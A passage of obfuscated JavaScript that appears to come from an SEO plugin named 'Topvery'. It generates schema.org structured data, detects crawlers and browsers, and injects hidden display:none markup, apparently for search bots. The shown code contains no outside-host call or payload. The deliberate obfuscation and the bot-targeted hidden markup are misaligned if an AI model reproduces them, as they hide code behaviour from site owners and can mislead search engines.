name','textContent','seoTopv.seoArticleFetchdata();','putGtin14','dbLocalStorageGet','seotopv-product-offersLowPrice','html[__topvhtml]','seotopv-product-type','Organization','Type\x20HTML\x20getAttribute','innerHTML','\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','seoProduct','seotopv-organization-description','[\x20One\x20Page\x20to\x20Image\x20URL\x20Lists\x20(\x20URL\x20),\x20structuredFetchdata\x20Post:\x20Array\x20]','</span>)\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20by\x20<span\x20itemprop=\x22author\x22\x20itemscope\x20itemtype=\x22https://schema.org/Person\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20itemprop=\x22url\x22\x20href=\x22','iOS','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20itemprop=\x22regionsAllowed\x22\x20content=\x22','putOffersPriceValidUntil','image','\x22\x20/>','seotopv-organization-addressAddressRegion','seoLocalBusinessFetchdata','\x20init','removeItem','auto','HTML\x20TAG\x20Organization:\x20','useGeolocation','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<topvCol\x20itemtype=\x22https://schema.org/','seotopv-video-description','API\x20Fetch\x20Image:\x20','seotopv-video-img','Global\x20SEO\x20Image\x20Check\x20:\x20Code\x20200','<meta\x20itemprop=\x22thumbnailUrl\x22\x20content=\x22','seotopv-organization-image','seotopv-article-title','appName','seotopv-article-url','seotopv-type-article','seotopv-article-personName','seotopv-product-offersAvailability','Chrome','href','adsbot-google-mobile','\x22\x20width=\x22100%\x22\x20alt=\x22','port','useNavigatorConnection','%cTopvery\x20Plugin\x20Scripting\x20:\x20Global.Topv();','connection','putOffersOfferCount','length','userAgent','</h2>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20itemscope\x20itemprop=\x22acceptedAnswer\x22\x20itemtype=\x22https://schema.org/Answer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20itemprop=\x22text\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','meta[name=\x22','seotopv-localbusiness-reviewRatingValue','seoProductFetchdata','Edg','seoLinksGlobal','Windows\x207','group','seoFAQPageFetchdata','Offer','loading=\x22lazy\x22','html','font-size:\x2020px;\x20background:\x20#222;\x20color:\x20#fff;\x20font-weight:\x20900;','\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20itemprop=\x22itemCondition\x22\x20content=\x22','msnbot','{{\x20HTTP\x20property\x20}}','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','seotopv-product-sku','downlink','seoArticle','[\x20seotopv-article-type:\x20\x201.\x20Article,\x202.\x20NewsArticle,\x203.\x20BlogPosting\x20]','Edge','putReviewBestRating','origin','seotopv-localbusiness-servesCuisine','QNX','seotopv-product-offersPrice','required\x20name=','cookieEnabled','dataInfoSeo','seoTopv.seoFAQPageFetchdata();','\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20itemprop=\x22price\x22\x20content=\x22','seotopv-product-mpn','__topvUseNavigatorConnectio','putType','seotopv-search-value','HTML\x20TAG\x20Search\x20Box\x20Website:\x20','[\x20seotopv-type-image:\x20[1.\x20JsonLD,\x202.\x20HtmlLD,\x203.\x20NullLD]\x20]','226pEIauS','opera','47640iVNcbT','adsbot-google','seotopv-type-video','anonymous','seotopv-type-organization','rtt','\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</topvCol>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','input','SamsungBrowser','[\x20One\x20Page\x20to\x20FAQ\x20Array\x20Ads\x20One\x20Link\x20(\x20URL\x20)\x20]','seotopv-type-image','seotopv-product-img','Index\x20Sponsored','Person','HTML\x20TAG\x20Image:\x20','seotopv-organization-addressPostalCode','parse','%cSEO\x20Topvery\x20Marku\x20Automation\x27s\x20Page','seotopv-localbusiness-OnCloses','https://schema.org/ImageObject','Windows\x20Vista','6nwNJzO','getAttribute','font-size:\x2014px;\x20color:\x20#54ff43;\x20font-weight:\x20900;','BeOS','useSystemOs','stringify','structuredSEO','drawImage','data:','title','\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20itemprop=\x22license\x22>\x20','Samsung','substring','exec','data','dbLocalStorageSave','seoVideo','prototype','seotopv-localbusiness-url','HTML\x20TAG\x20Local\x20Business:\x20','File','match','meta[name=author]','Rating','\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20itemprop=\x22startOffset\x22\x20content=\x22','%cAPI\x20HTTPs\x20async/await\x20[\x20var\x20seoTopv\x20=\x20new\x20goTopv();\x20]','seotopv-localbusiness-addressAddressRegion','seotopv-product-aggregateRatingRatingValue','Windows','contentUrl','BlackBerry','clear','putMPN','</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</topvCol>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</topvCol>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','content','putSKU','Trident/','seotopv-localbusiness-image','seotopv-localbusiness-addressAddressLocality','\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20itemprop=\x22priceCurrency\x22\x20content=\x22','seotopv-product-reviewAuthorName','100%W','\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20itemprop=\x22gtin14\x22\x20content=\x22','searchParams','img','OS/2','seotopv-product-shippingDetailsShippingDestinationAddressRegion','groupCollapsed','4286623TttRgd','BingBot','898583USshWN','Windows\x208','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</topvCol>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','seotopv-organization-name','seotopv-video-uploadDate','putBrandName','https://schema.org/SearchAction','</span><br\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20itemprop=\x22acquireLicensePage\x22>','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<topvCol\x20style=\x22display:\x20none;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<html\x20itemscope\x20itemprop=\x22VideoObject\x22\x20itemtype=\x22https://schema.org/VideoObject\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<title\x20itemprop=\x22name\x22>','index,\x20follow','SEO\x20TAG\x20JSON-LD\x20Fetch\x20Topvery,\x20Json-LD:\x20Data\x20Type','postMethodHttp','AggregateRating','split','seotopv-product-brandName','%cMicrodata\x20Plugin\x20Function\x20','https://schema.org','googlebot-images','release','HTML\x20TAG\x20Video:\x20','font-size:\x2029px;','ไม่พบ\x20Tracking\x20ID\x20ของพร็อพเพอร์ตี้','\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20itemprop=\x22name\x22>','get\x20Method\x20HTTP','Mac\x20OS','acceptedAnswer','putAggregateRatingRatingValue','seotopv-product-reviewBestRating','Windows\x20ME','chrome','%c\x20','includes','seotopv-product-description','\x22\x20itemprop=\x22contentUrl\x22\x20itemscope=\x22\x22\x20itemtype=\x22https://schema.org/ImageObject\x22\x20sizes=\x22100%\x22\x20height=\x22auto\x22\x20/>','seotopv-localbusiness-addressPostalCode','seotopv-organization-logo','<img\x20itemprop=\x22image\x22\x20src=\x22','\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20itemprop=\x22offers\x22\x20itemtype=\x22https://schema.org/Offer\x22\x20itemscope>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<link\x20itemprop=\x22url\x22\x20href=\x22','JsonLD','topvMeta','Brand','topvHead','seoTopv.seoSearchBoxWebsiteFetchdata();','endOffset','Firefox','seoArticleFetchdata','seotopv-localbusiness-addressStreetAddress','putDescription','createElement','rel','ImageObject','\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20itemprop=\x22ratingValue\x22\x20content=\x22','seotopv-localbusiness-OnDayOfWeek','seotopv-organization-telephone','\x22\x20itemscope\x20style=\x22display:\x20none;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20itemprop=\x22name\x22\x20content=\x22','test','WebSite','font-weight:\x20900;','jscd','application/ld+json','seotopv-localbusiness-telephone','%cValue\x20TAG','15519gUYatE','Android','seotopv-video-duration','forEach','seotopv-organization-addressAddressCountry','width','\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','protocol','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</topv-body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</topv-html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</topvCol>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','PostalAddress','background:\x20url(','indexOf','useSystemOsFull','googlebot','effectiveType','testcookie','height','alt=\x22\x22\x20+\x20Text\x20App','querySelector','topvScript','seotopv-organization-addressStreetAddress','seotopv-localbusiness-geoLongitude','Type\x20Json\x20getAttribute','setAttribute','text','\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20itemprop=\x22offerCount\x22\x20content=\x22','head','data:image/svg+xml;base64,\[base64]','seotopv-product-offersItemCondition','seoTopv.seoImageFetchdata();','Question','putOffersHighPrice','<link\x20itemprop=\x22embedUrl\x22\x20href=\x22','toDataURL','Windows\x20Server\x202003','seotopv-article-personURL','init','duckDuckbot','Version','log','SearchAction','__topvUseSystemOs','seoSearchBoxWebsiteFetchdata','%cType\x20Json\x20getAttribute\x20[\x20seotopv-type-{{\x20Plugin\x20Function\x20}}\x20]','dataJsonLD','%cSEO\x20Topvery\x20Microdata\x20Automation\x27s\x20Page\x20TAG','seotopv-organization-sameAs','seoSearchBoxWebsite','baiduspider','https://schema.org/','\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20itemprop=\x22highPrice\x22\x20content=\x22','slurp','seotopv-article-datePublished','Type\x20\x22ไม่กำหนด\x22\x20getAttribute','seotopv-localbusiness-reviewAuthorName','dbLocalStorageRemove','Mac\x20OS\x20X','button','Opera','padding:\x2010px\x20120px;','VideoObject','meta[property=\x22og:image\x22]','%cImage\x20Marku\x20Global','TAG\x20Global:\x20seoTopv.seoLinksGlobal();','seoVideoFetchdata','script','major','toLowerCase','HTML\x20TAG\x20Article:\x20','link[rel=canonical]','seotopv-product-offersHighPrice','seotopv-search-path','__topvUseFnBrowserDetect','NewsArticle','HTML\x20TAG\x20Product:\x20','{{\x20HTTP\x20tracking\x20}}','putOffersUrl','lang','putOffersItemCondition','hreflang','seotopv-organization-vatID','Global\x20SEO\x20Link\x20Check\x20:\x20Code\x20200','cookie','query-input','seotopv-article-img','seoMetaHeadersXRobots','seotopv-organization-iso6523Code','vendor','googlebot-video','itemscope','896481VzJAvT','</title>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20itemprop=\x22uploadDate\x22\x20content=\x222024-03-31T08:00:00+08:00\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20itemprop=\x22duration\x22\x20content=\x22PT1M54S\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20itemprop=\x22description\x22>','28438860UJlIIE','\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20itemprop=\x22endOffset\x22\x20content=\x22','seotopv-video-file','%cGlobal\x20Topv\x20Version:\x200.0.1\x20(\x20DEV\x20)','seotopv-type-faqpage','[\x20@type:\x201.\x20[\x22Product\x22,\x20\x22Car\x22],\x202.\x20Product,\x203.\x20Car\x20]','\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','seotopv-video-name','Yandex','[\x201.\x20\x22embedUrl\x22:\x22\x20{{\x20URL\x20Embed\x20}}\x20\x22,\x202.\x20\x22contentUrl\x22:\x22\x20{{\x20URL\x20File\x20Video\x20}}\x20\x22\x20]','MSStream','groupEnd','API\x20Fetch\x20Search\x20Box\x20Website:\x20','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20itemprop=\x22mpn\x22\x20content=\x22','itemtype','\x22\x20style=\x22display:\x20none;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20itemprop=\x22headline\x22>','rv:','uri_time','navigator','3388995hsnytc','putOffersPriceCurrency','Microsoft\x20Internet\x20Explorer','</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20and\x20<span\x20itemprop=\x22author\x22\x20itemscope\x20itemtype=\x22https://schema.org/Person\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20itemprop=\x22url\x22\x20href=\x22',')\x20no-repeat;','User-Agent','querySelectorAll','src','seotopv-product-offersPriceCurrency','Answer','Windows\x20XP','usefnBrowserDetect','OpeningHoursSpecification','searchParamsUri','UC\x20Browser','\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20itemprop=\x22offers\x22\x20itemtype=\x22https://schema.org/AggregateOffer\x22\x20itemscope>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20itemprop=\x22lowPrice\x22\x20content=\x22','seotopv-product-shippingDetailsShippingRateCurrency','<meta\x20itemprop=\x22image\x22\x20content=\x22','%cLink\x20Marku\x20Global','seoTopv.seoLocalBusinessFetchdata();','API\x20Fetch\x20Local\x20Business:\x20','seotopv-video-hasPart','4pLWWLH','</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','font-size:\x2012px;\x20color:\x20#ff4343;\x20font-weight:\x20900;','100%','seotopv-localbusiness-addressAddressCountry','appVersion','HtmlLD','potentialAction','lastIndexOf','API\x20Fetch\x20Article:\x20','setItem','mediapartners-google','putOffersLowPrice','seotopv-localbusiness-urlMenu','seotopv-product-shippingDetailsShippingDestinationAddressCountry','API\x20Fetch\x20Organization:\x20','seoFAQPage','type','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<topvCol\x20itemscope\x20itemtype=\x22https://schema.org/','seotopv-organization-email','API\x20Fetch\x20Video:\x20','no\x20check','seoImagesGlobal','MY-UA-STRING','ontouchend','seotopv-organization-addressAddressLocality','%cMeta\x20Headers\x20Marku\x20Global','seotopv-product-name','dataFetchJsonLD','seotopv-localbusiness-OnOpens','\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20itemprop=\x22bestRating\x22\x20content=\x22','seotopv-localbusiness-priceRange','seotopv-localbusiness-name','seoAboutOrganizationFetchdata','post\x20Method\x20HTTP','Windows\x203.11','API\x20Fetch\x20Product:\x20','AutomationLD','AggregateOffer','10EUrKzE','SEO\x20TAG\x20JSON-LD\x20Topvery,\x20Json-LD:\x20Data\x20Type','\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20itemprop=\x22copyrightNotice\x22>','Product','Chrome\x20OS','\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20itemprop=\x22reviewRating\x22\x20itemtype=\x22https://schema.org/Rating\x22\x20itemscope>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20itemprop=\x22ratingValue\x22\x20content=\x22','</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20itemprop=\x22creditText\x22>','itemprop','\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20itemprop=\x22description\x22\x20content=\x22','getElementsByTagName','seotopv-localbusiness-reviewBestRating','table','putReviewRatingValue','seotopv-product-offersUrl','putReviewAuthorName','startOffset','safari','Mac','location','(max-width:\x20320px)\x20280px,(max-width:\x20480px)\x20(','join','seoTopv.seoProductFetchdata();','Windows\x20CE','color:\x20#00c9fd;\x20font-weight:\x20500;','[\x20seotopv-video-file:\x201.\x20File,\x202.\x20Embed\x20]','Linux','seotopv-faqpage-url','seotopv-search-key','toUpperCase','getMethodHttp','Windows\x202000','alt=\x22\x22','putName','seoImage','\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20itemprop=\x22shippingDetails\x22\x20itemtype=\x22https://schema.org/OfferShippingDetails\x22\x20itemscope>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20itemprop=\x22aggregateRating\x22\x20itemtype=\x22https://schema.org/AggregateRating\x22\x20itemscope>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20itemprop=\x22reviewCount\x22\x20content=\x22','seotopv-product-offersPriceValidUntil','seotopv-product-offersOfferCount','UNIX','URL\x20Link','1.\x20JsonLD,\x202.\x20HtmlLD,\x203.\x20NullLD\x204.\x20AutomationLD','seotopv-faqpage-text','get','alt','background:\x20#222;\x20color:\x20#ff540d;\x20font-weight:\x20900;','1467qzqzDN','putOffersPrice'];_0x2b53=function(){return _0x489984;};return _0x2b53();}var _0x1444c5=_0x57ae;(function(_0x1e102d,_0x5dfc94){var _0x1aa0ab=_0x57ae,_0x5b4332=_0x1e102d();while(!![]){try{var _0x474b22=-parseInt(_0x1aa0ab(0x1f7))/0x1+-parseInt(_0x1aa0ab(0x2f9))/0x2*(-parseInt(_0x1aa0ab(0x19d))/0x3)+parseInt(_0x1aa0ab(0x222))/0x4*(-parseInt(_0x1aa0ab(0x20c))/0x5)+-parseInt(_0x1aa0ab(0x12c))/0x6*(-parseInt(_0x1aa0ab(0x15f))/0x7)+-parseInt(_0x1aa0ab(0x2fb))/0x8*(parseInt(_0x1aa0ab(0x275))/0x9)+-parseInt(_0x1aa0ab(0x249))/0xa*(-parseInt(_0x1aa0ab(0x15d))/0xb)+parseInt(_0x1aa0ab(0x1f9))/0xc;if(_0x474b22===_0x5dfc94)break;else _0x5b4332['push'](_0x5b4332['shift']());}catch(_0x4d6d41){_0x5b4332['push'](_0x5b4332['shift']());}}}(_0x2b53,0xe2753));function goTopv(){}function _0x57ae(_0x1d3350,_0x294459){var _0x2b53e1=_0x2b53();return _0x57ae=function(_0x57aee2,_0x297752){_0x57aee2=_0x57aee2-0x11d;var _0x3cd9b8=_0x2b53e1[_0x57aee2];return _0x3cd9b8;},_0x57ae(_0x1d3350,_0x294459);}var loop=0x0,href=window[_0x1444c5(0x25b)][_0x1444c5(0x2c9)]?window['location'][_0x1444c5(0x2c9)]:'',origin=window['location'][_0x1444c5(0x2ea)]?window[_0x1444c5(0x25b)][_0x1444c5(0x2ea)]:'',pathname=window[_0x1444c5(0x25b)][_0x1444c5(0x29a)]?window[_0x1444c5(0x25b)]['pathname']:'';port=window['location'][_0x1444c5(0x2cc)]?window[_0x1444c5(0x25b)]['port']:'',protocol=window['location'][_0x1444c5(0x1a4)]?window[_0x1444c5(0x25b)]['protocol']:'',host=window['location']['host']?window[_0x1444c5(0x25b)]['host']:'';var 